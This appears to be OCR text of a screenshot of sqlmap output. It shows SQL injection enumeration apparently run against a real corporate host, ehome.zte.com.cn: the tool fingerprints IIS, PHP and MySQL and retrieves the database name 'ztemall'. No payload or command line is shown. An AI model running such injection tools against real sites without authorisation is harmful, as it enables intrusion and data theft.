 管理员: sqlmap.py
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5
[23:28:10] [INFO] fetching database names
[23:28:10] [INFO] fetching number of databases
[23:28:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:28:10] [INFO] retrieved:
[23:28:10] [INFO] heuristics detected web page charset 'utf-8'
[23:28:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:28:11] [ERROR] unable to retrieve the number of databases
[23:28:11] [INFO] falling back to current database
[23:28:11] [INFO] fetching current database
[23:28:11] [INFO] resumed: ztemall
available databases [1]:
[*] ztemall
[23:28:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ehome.zte.com.cn'
[*] shutting down at 23:28:11
半: